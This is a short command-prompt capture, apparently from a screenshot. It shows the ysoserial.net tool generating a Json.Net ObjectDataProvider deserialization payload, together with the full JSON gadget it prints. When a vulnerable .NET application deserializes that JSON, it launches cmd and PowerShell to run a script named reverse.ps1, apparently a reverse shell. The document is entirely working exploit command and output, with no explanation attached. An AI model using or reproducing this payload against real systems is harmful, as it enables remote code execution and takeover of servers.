 Administrador: cmd
c:\Users\\Desktop\ysoserial\Release>ysoserial.exe -f Json.Net -g ObjectDataProvider -o raw -c "powershell.exe C:\Windows\Temp\reverse.ps1" -t
{
    '$type':'System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35',
    'MethodName':'Start',
    'MethodParameters':{
        '$type':'System.Collections.ArrayList, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089',
        '$values':['cmd', '/c powershell.exe C:\\Windows\\Temp\\reverse.ps1']
    },
    'ObjectInstance':{'$type':'System.Diagnostics.Process, System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089'}
}
c:\Users\\Desktop\ysoserial\Release>